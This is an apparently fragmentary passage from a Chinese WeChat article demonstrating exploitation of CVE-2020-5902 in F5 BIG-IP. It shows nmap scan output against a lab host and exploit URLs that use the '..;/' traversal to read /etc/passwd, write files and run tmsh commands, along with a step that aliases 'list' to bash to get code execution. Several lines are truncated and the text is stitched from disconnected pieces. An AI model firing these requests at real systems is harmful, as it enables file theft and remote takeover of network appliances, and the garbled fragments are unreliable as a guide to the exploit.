 C:\Users\hcl>nmap --script http-vuln-cve2020-5902.nse -p 443 192.168.56.93
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-22 16:44 ?D1ú±ê×?ê±??
Nmap scan report for 192.168.56.93
Host is up (0.0027s latency).
PORT    STATE SERVICE
443/tcp open  https
http-vuln-cve2020-5902:
VULNERABLE:
BIG-IP TMUI RCE Vulnerability
State: VULNERABLE
In BIG-IP versions 15.0.0-15.1.0.3, 14.1.0-14.1.2.5, 13.1.0-13.1.3.3, 12.1.0-12.1.5.1, and 11.6.1-11.6.5.1, the Traffic Management User Interface (TMUI), also referred to as
the Configuration utility, has a Remote Code Execution (RCE) vulnerability in undisclosed pages.
Disclosure date: 2020-07-01
Check results:
Verify arbitrary file read: https://192.168.56.93:443/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
References:
https://support.f5.com/csp/article/K52145254
_ https://nvd.nist.gov/vuln/detail/CVE-2020-5902
MAC Address: 00:0C:29:CA:50:4A (VMware)
Nmap done: 1 IP address (1 host up) scanned in 152.84 seconds
ogin.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+auth+user+admin"
2 ui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd"
写入
读取
/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/tmp/success"
1. 修改alias劫持list命令为bash
微信扫一扫
关注该公众号